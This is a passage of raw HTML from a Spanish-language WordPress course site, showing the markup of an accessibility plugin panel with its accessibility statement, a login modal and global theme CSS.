                              style="background-color: teal !important;">
                        </span>
                                            <span data-color="aqua"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Aqua"
                              style="background-color: aqua !important;">
                        </span>
                                            <span data-color="blue"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Azul"
                              style="background-color: blue !important;">
                        </span>
                                            <span data-color="navy"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Navy"
                              style="background-color: navy !important;">
                        </span>
                                            <span data-color="black"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Negro"
                              style="background-color: black !important;">
                        </span>
                                            <span data-color="white"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Blanco"
                              style="background-color: white !important;">
                        </span>
                                    </div>
            </div>
        </div>
	            <div id="mdp-readabler-action-title-colors" class="mdp-readabler-action-box mdp-readabler-palette-box">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-title">Ajustar los colores del título</span>
                <div class="mdp-readabler-color-box">
                                            <span data-color="maroon"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Maroon"
                              style="background-color: maroon !important;">
                        </span>
                                            <span data-color="red"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Rojo"
                              style="background-color: red !important;">
                        </span>
                                            <span data-color="orange"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Naranja"
                              style="background-color: orange !important;">
                        </span>
                                            <span data-color="yellow"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Amarillo"
                              style="background-color: yellow !important;">
                        </span>
                                            <span data-color="olive"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Olive"
                              style="background-color: olive !important;">
                        </span>
                                            <span data-color="green"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Verde"
                              style="background-color: green !important;">
                        </span>
                                            <span data-color="purple"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Púrpura"
                              style="background-color: purple !important;">
                        </span>
                                            <span data-color="fuchsia"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Fuchsia"
                              style="background-color: fuchsia !important;">
                        </span>
                                            <span data-color="lime"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Lime"
                              style="background-color: lime !important;">
                        </span>
                                            <span data-color="teal"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Teal"
                              style="background-color: teal !important;">
                        </span>
                                            <span data-color="aqua"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Aqua"
                              style="background-color: aqua !important;">
                        </span>
                                            <span data-color="blue"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Azul"
                              style="background-color: blue !important;">
                        </span>
                                            <span data-color="navy"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Navy"
                              style="background-color: navy !important;">
                        </span>
                                            <span data-color="black"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Negro"
                              style="background-color: black !important;">
                        </span>
                                            <span data-color="white"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Blanco"
                              style="background-color: white !important;">
                        </span>
                                    </div>
            </div>
        </div>
	            <div id="mdp-readabler-action-background-colors" class="mdp-readabler-action-box mdp-readabler-palette-box">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-title">Ajustar los colores de fondo</span>
                <div class="mdp-readabler-color-box">
                                            <span data-color="maroon"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Maroon"
                              style="background-color: maroon !important;">
                        </span>
                                            <span data-color="red"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Rojo"
                              style="background-color: red !important;">
                        </span>
                                            <span data-color="orange"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Naranja"
                              style="background-color: orange !important;">
                        </span>
                                            <span data-color="yellow"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Amarillo"
                              style="background-color: yellow !important;">
                        </span>
                                            <span data-color="olive"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Olive"
                              style="background-color: olive !important;">
                        </span>
                                            <span data-color="green"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Verde"
                              style="background-color: green !important;">
                        </span>
                                            <span data-color="purple"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Púrpura"
                              style="background-color: purple !important;">
                        </span>
                                            <span data-color="fuchsia"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Fuchsia"
                              style="background-color: fuchsia !important;">
                        </span>
                                            <span data-color="lime"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Lime"
                              style="background-color: lime !important;">
                        </span>
                                            <span data-color="teal"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Teal"
                              style="background-color: teal !important;">
                        </span>
                                            <span data-color="aqua"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Aqua"
                              style="background-color: aqua !important;">
                        </span>
                                            <span data-color="blue"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Azul"
                              style="background-color: blue !important;">
                        </span>
                                            <span data-color="navy"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Navy"
                              style="background-color: navy !important;">
                        </span>
                                            <span data-color="black"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Negro"
                              style="background-color: black !important;">
                        </span>
                                            <span data-color="white"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Blanco"
                              style="background-color: white !important;">
                        </span>
                                    </div>
            </div>
        </div>
	    </div>
                    <div class="mdp-readabler-subheader">                <h4>Orientación Fácil</h4>
		    </div><div id="mdp-readabler-easy-orientation-box">        <div id="mdp-readabler-action-mute-sounds"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Silenciar sonidos</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-hide-images"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Ocultar imágenes</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-virtual-keyboard"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Teclado virtual</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-reading-guide"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Guía de lectura</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-stop-animations"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Detener animaciones</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-reading-mask"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Máscara de lectura</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-highlight-hover"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Resaltar pasar el cursor</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-highlight-focus"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Resalte el enfoque</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-big-black-cursor"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Gran cursor oscuro</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-big-white-cursor"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Cursor de luz grande</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-keyboard-navigation"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Teclas de navegación</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-useful-links" class="mdp-readabler-action-box mdp-readabler-useful-links-box">
            <div class="mdp-readabler-action-box-content">
                <label for="mdp-readabler-useful-links" class="mdp-readabler-title">Navegadora de enlaces</label>
                <div class="mdp-readabler-select-box">
                    <select id="mdp-readabler-useful-links" aria-label="Useful Links">
                        <option selected="" disabled="" value="mdp-default">
                            Seleccione una opción                        </option>
                    </select>
                </div>
            </div>
        </div>
	    </div>
                </section>
                <footer id="mdp-readabler-popup-footer">
                                        <button id="mdp-readabler-reset-btn" aria-label="Reiniciar ajustes">
                        <span>Reiniciar ajustes</span>
                    </button>
                    	                                    <button id="mdp-readabler-hide-btn" aria-label="Ocultar el panel de accesibilidad para siempre" >
                        <span>Ocultar para siempre</span>
                    </button>
	                                            <p class="mdp-readabler-statement">
            <span>Alfasaac</span>
            <a aria-label="Declaración de accesibilidad" id="mdp-readabler-statement-btn">Declaración de accesibilidad</a>
        </p>
	                    </footer>
                        <div id="mdp-readabler-accessibility-statement-box">
            <button id="mdp-readabler-close-statement-btn" aria-label="Cerrar declaración de accesibilidad"></button>
            <div class="mdp-readabler-statement-content"><header>
	<h2>Accessibility Statement</h2>
	<ul>
	    <li>alfasaac.com</li>
	    <li>02/02/2026</li>
	</ul>
</header>

<h3>Compliance status</h3>
<p>We firmly believe that the internet should be available and accessible to anyone, and are committed to providing a website that is accessible to the widest possible audience,
regardless of circumstance and ability.</p>

<p>To fulfill this, we aim to adhere as strictly as possible to the World Wide Web Consortium’s (W3C) Web Content Accessibility Guidelines 2.1 (WCAG 2.1) at the AA level.
These guidelines explain how to make web content accessible to people with a wide array of disabilities. Complying with those guidelines helps us ensure that the website is accessible
to all people: blind people, people with motor impairments, visual impairment, cognitive disabilities, and more.</p>

<p>This website utilizes various technologies that are meant to make it as accessible as possible at all times. We utilize an accessibility interface that allows persons with specific
disabilities to adjust the website’s UI (user interface) and design it to their personal needs.</p>

<p>Additionally, the website utilizes an AI-based application that runs in the background and optimizes its accessibility level constantly. This application remediates the website’s HTML,
adapts Its functionality and behavior for screen-readers used by the blind users, and for keyboard functions used by individuals with motor impairments.</p>

<p>If you’ve found a malfunction or have ideas for improvement, we’ll be happy to hear from you. You can reach out to the website’s operators by using the following email </p>

<h3>Screen-reader and keyboard navigation</h3>

<p>Our website implements the ARIA attributes (Accessible Rich Internet Applications) technique, alongside various different behavioral changes, to ensure blind users visiting with
screen-readers are able to read, comprehend, and enjoy the website’s functions. As soon as a user with a screen-reader enters your site, they immediately receive
a prompt to enter the Screen-Reader Profile so they can browse and operate your site effectively. Here’s how our website covers some of the most important screen-reader requirements,
alongside console screenshots of code examples:</p>

<ol>
 	<li>
 	
	    <p><strong>Screen-reader optimization: </strong>we run a background process that learns the website’s components from top to bottom, to ensure ongoing compliance even when updating the website.
	In this process, we provide screen-readers with meaningful data using the ARIA set of attributes. For example, we provide accurate form labels;
	descriptions for actionable icons (social media icons, search icons, cart icons, etc.); validation guidance for form inputs; element roles such as buttons, menus, modal dialogues (popups),
	and others. Additionally, the background process scans all of the website’s images and provides an accurate and meaningful image-object-recognition-based description as an ALT (alternate text) tag
	for images that are not described. It will also extract texts that are embedded within the image, using an OCR (optical character recognition) technology.
	To turn on screen-reader adjustments at any time, users need only to press the Alt+1 keyboard combination. Screen-reader users also get automatic announcements to turn the Screen-reader mode on
	as soon as they enter the website.</p>
	
		<p>These adjustments are compatible with all popular screen readers, including JAWS and NVDA.</p>
	</li>
 	<li>
 		<p><strong>Keyboard navigation optimization: </strong>The background process also adjusts the website’s HTML, and adds various behaviors using JavaScript code to make the website operable by the keyboard. This includes the ability to navigate the website using the Tab and Shift+Tab keys, operate dropdowns with the arrow keys, close them with Esc, trigger buttons and links using the Enter key, navigate between radio and checkbox elements using the arrow keys, and fill them in with the Spacebar or Enter key.Additionally, keyboard users will find quick-navigation and content-skip menus, available at any time by clicking Alt+1, or as the first elements of the site while navigating with the keyboard. The background process also handles triggered popups by moving the keyboard focus towards them as soon as they appear, and not allow the focus drift outside of it.</p> 
		<p>Users can also use shortcuts such as “M” (menus), “H” (headings), “F” (forms), “B” (buttons), and “G” (graphics) to jump to specific elements.</p>
	</li>
</ol>

<h3>Disability profiles supported in our website</h3>
<ul>
 	<li><strong>Epilepsy Safe Mode:</strong> this profile enables people with epilepsy to use the website safely by eliminating the risk of seizures that result from flashing or blinking animations and risky color combinations.</li>
 	<li><strong>Visually Impaired Mode:</strong> this mode adjusts the website for the convenience of users with visual impairments such as Degrading Eyesight, Tunnel Vision, Cataract, Glaucoma, and others.</li>
 	<li><strong>Cognitive Disability Mode:</strong> this mode provides different assistive options to help users with cognitive impairments such as Dyslexia, Autism, CVA, and others, to focus on the essential elements of the website more easily.</li>
 	<li><strong>ADHD Friendly Mode:</strong> this mode helps users with ADHD and Neurodevelopmental disorders to read, browse, and focus on the main website elements more easily while significantly reducing distractions.</li>
 	<li><strong>Blindness Mode:</strong> this mode configures the website to be compatible with screen-readers such as JAWS, NVDA, VoiceOver, and TalkBack. A screen-reader is software for blind users that is installed on a  computer and smartphone, and websites must be compatible with it.</li>
 	<li><strong>Keyboard Navigation Profile (Motor-Impaired):</strong> this profile enables motor-impaired persons to operate the website using the keyboard Tab, Shift+Tab, and the Enter keys. Users can also use shortcuts such as “M” (menus), “H” (headings), “F” (forms), “B” (buttons), and “G” (graphics) to jump to specific elements.</li>
</ul>

<h3>Additional UI, design, and readability adjustments</h3>
<ol>
 	<li><strong>Font adjustments –</strong> users, can increase and decrease its size, change its family (type), adjust the spacing, alignment, line height, and more.</li>
 	<li><strong>Color adjustments –</strong> users can select various color contrast profiles such as light, dark, inverted, and monochrome. Additionally, users can swap color schemes of titles, texts, and backgrounds, with over 7 different coloring options.</li>
 	<li><strong>Animations –</strong> epileptic users can stop all running animations with the click of a button. Animations controlled by the interface include videos, GIFs, and CSS flashing transitions.</li>
 	<li><strong>Content highlighting –</strong> users can choose to emphasize important elements such as links and titles. They can also choose to highlight focused or hovered elements only.</li>
 	<li><strong>Audio muting –</strong> users with hearing devices may experience headaches or other issues due to automatic audio playing. This option lets users mute the entire website instantly.</li>
 	<li><strong>Cognitive disorders –</strong> we utilize a search engine that is linked to Wikipedia and Wiktionary, allowing people with cognitive disorders to decipher meanings of phrases, initials, slang, and others.</li>
 	<li><strong>Additional functions –</strong> we provide users the option to change cursor color and size, use a printing mode, enable a virtual keyboard, and many other functions.</li>
</ol>

<h3>Browser and assistive technology compatibility</h3>

<p>We aim to support the widest array of browsers and assistive technologies as possible, so our users can choose the best fitting tools for them, with as few limitations as possible. Therefore, we have worked very hard to be able to support all major systems that comprise over 95% of the user market share including Google Chrome, Mozilla Firefox, Apple Safari, Opera and Microsoft Edge, JAWS and NVDA (screen readers), both for Windows and for MAC users.</p>

<h3>Notes, comments, and feedback</h3>
<p>Despite our very best efforts to allow anybody to adjust the website to their needs, there may still be pages or sections that are not fully accessible, are in the process of becoming accessible, or are lacking an adequate technological solution to make them accessible. Still, we are continually improving our accessibility, adding, updating and improving its options and features, and developing and adopting new technologies. All this is meant to reach the optimal level of accessibility, following technological advancements. For any assistance, please reach out to </p></div>        </div>
                    </div>

            
        </div>
                    <div id="mdp-readabler-keyboard-box">
                <div class="simple-keyboard"></div>
            </div>
        	    <!-- End Readabler WordPress Plugin -->
	            <!-- Start Readabler WordPress Plugin -->
        <div class="mdp-readabler-trigger-button-box bottom-right mdp-entrance-fade mdp-hover-none" data-nosnippet>
            <button  id="mdp-readabler-trigger-button"
                    class="mdp-icon-position-before"
                    aria-label="Abrir panel de accesibilidad"
                    data-readabler-trigger="">
	                                <span class="mdp-readabler-trigger-button-icon">
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->

<svg xmlns="http://www.w3.org/2000/svg" width="46.413px" height="46.413px" viewBox="0 0 46.413 46.413">
<g>
	<g>
		<path d="M31.679,38.342c-0.795-0.795-2.062-0.863-2.936-0.154c-2.15,1.744-4.819,2.717-7.635,2.717
			c-6.76,0-12.261-5.5-12.261-12.262c0-2.996,1.103-5.838,3.067-8.061c0.618-0.7,0.602-1.757-0.041-2.435
			c-0.417-0.441-0.833-0.884-1.25-1.326c-0.335-0.356-0.803-0.556-1.292-0.553c-0.489,0.003-0.954,0.209-1.286,0.568
			c-1.02,1.106-1.904,2.333-2.6,3.665c-1.304,2.497-1.993,5.312-1.993,8.142c0,9.736,7.921,17.658,17.657,17.658
			c2.812,0,5.612-0.682,8.099-1.97c1.075-0.558,2.096-1.231,3.037-2.001c0.48-0.393,0.772-0.971,0.805-1.59
			c0.031-0.62-0.199-1.227-0.639-1.665L31.679,38.342z" />
		<path d="M15.605,8.62c2.376,0,4.31-1.933,4.31-4.31c0-2.376-1.933-4.31-4.31-4.31s-4.311,1.934-4.311,4.31
			C11.295,6.686,13.229,8.62,15.605,8.62z" />
		<path d="M42.917,43.23L40.21,28.414c-0.166-0.913-0.703-1.734-1.469-2.255c-0.578-0.394-1.256-0.603-1.956-0.603
			c-0.228,0-0.458,0.022-0.682,0.067L23.75,28.092c-0.042,0.008-0.086,0.014-0.129,0.014c-0.31,0-0.579-0.221-0.641-0.525
			l-1.018-5.015l8.577-1.463c1.346-0.23,2.254-1.512,2.023-2.857c-0.204-1.194-1.23-2.061-2.443-2.061
			c-0.139,0-0.277,0.012-0.414,0.035l-8.729,1.489l-1.12-5.522c-0.235-1.282-1.35-2.213-2.652-2.213
			c-0.163,0-0.327,0.015-0.488,0.044c-0.709,0.129-1.326,0.528-1.735,1.12c-0.41,0.594-0.564,1.311-0.435,2.024l3.574,18.003
			c0.181,0.913,0.707,1.7,1.48,2.217c0.574,0.383,1.243,0.586,1.934,0.586c0.229,0,0.458-0.021,0.683-0.068l12.38-2.471
			c0.173-0.035,0.354,0.002,0.498,0.1c0.144,0.098,0.244,0.252,0.277,0.425l2.236,12.247c0.234,1.283,1.35,2.214,2.65,2.214l0,0
			c0.164,0,0.326-0.015,0.488-0.044c0.709-0.129,1.324-0.527,1.734-1.121C42.892,44.657,43.046,43.939,42.917,43.23z" />
	</g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>
</span>
	            
	                        </button>
        </div>
        <!-- End Readabler WordPress Plugin -->
        	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<div class="learndash-wrapper learndash-wrapper-login-modal ld-modal-closed">
<div class="ld-modal ld-login-modal ld-can-register">

	<span class="ld-modal-closer ld-icon ld-icon-delete"></span>

	<div class="ld-login-modal-login">
		<div class="ld-login-modal-wrapper">
						<div class="ld-modal-heading">
				Iniciar sesión			</div>
							<div class="ld-modal-text">
					Para acceder a este curso es necesario iniciar sesión. ¡Introduce tus credenciales a continuación!				</div>
							<div class="ld-login-modal-form">

				<form name="loginform" id="loginform" action="https://alfasaac.com/wp-login.php" method="post"><input id="learndash-login-form" type="hidden" name="learndash-login-form" value="e2b3c6ed98" /><p class="login-username">
				<label for="user_login">Nombre de usuario o correo electrónico</label>
				<input type="text" name="log" id="user_login" autocomplete="username" class="input" value="" size="20" />
			</p><p class="login-password">
				<label for="user_pass">Contraseña</label>
				<input type="password" name="pwd" id="user_pass" autocomplete="current-password" spellcheck="false" class="input" value="" size="20" />
			</p><p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Recuérdame</label></p><p class="login-submit">
				<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Acceder" />
				<input type="hidden" name="redirect_to" value="/temas/tema-3-modelo-social-de-discapacidad-5-2/" />
			</p></form>				<a class="ld-forgot-password-link" href="https://alfasaac.com/restablecer-la-contrasena/">¿Has olvidado tu contraseña?</a>

									<div class="ld-login-modal-branding">
						<img src="https://alfasaac.com/wp-content/uploads/2020/08/logo-movil-alfasaac.png" alt="">
					</div>
					
			</div> <!--/.ld-login-modal-form-->
		</div> <!--/.ld-login-modal-wrapper-->
	</div> <!--/.ld-login-modal-login-->

			<div class="ld-login-modal-register">
			<div class="ld-login-modal-wrapper">
				<div class="ld-content">
										<div class="ld-modal-heading">
						Regístrate					</div>
					
					<div class="ld-modal-text">¿No tiene una cuenta? ¡Crea una!</div>
										<a href="https://alfasaac.com/account/" class="ld-button ld-button-reverse ">Registra tu cuenta</a>

					
				</div> <!--/.ld-content-->

											</div> <!--/.ld-login-modal-wrapper-->
		</div> <!--/.ld-login-modal-register-->
	
</div> <!--/.ld-modal-->
</div><link rel='stylesheet' id='wc-blocks-style-css' href='https://alfasaac.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='imm-tailwind-css' href='https://alfasaac.com/wp-content/plugins/ea-messaging/public/css/tailwind-styles.css?ver=4.5.7' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--awb-color-1: #ffffff;--wp--preset--color--awb-color-2: #f6f6f6;--wp--preset--color--awb-color-3: #aacccc;--wp--preset--color--awb-color-4: #a0ce4e;--wp--preset--color--awb-color-5: #ccaaaa;--wp--preset--color--awb-color-6: #40a5be;--wp--preset--color--awb-color-7: #333333;--wp--preset--color--awb-color-8: #000000;--wp--preset--color--awb-color-custom-10: #e65525;--wp--preset--color--awb-color-custom-11: #747474;--wp--preset--color--awb-color-custom-12: #ebeaea;--wp--preset--color--awb-color-custom-13: #e0dede;--wp--preset--color--awb-color-custom-14: #2e4f72;--wp--preset--color--awb-color-custom-15: #dddddd;--wp--preset--color--awb-color-custom-16: #58a5bc;--wp--preset--color--awb-color-custom-17: #e8e8e8;--wp--preset--color--awb-color-custom-18: rgba(235,234,234,0.8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--xlarge: 32px;--wp--preset--font-size--huge: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: 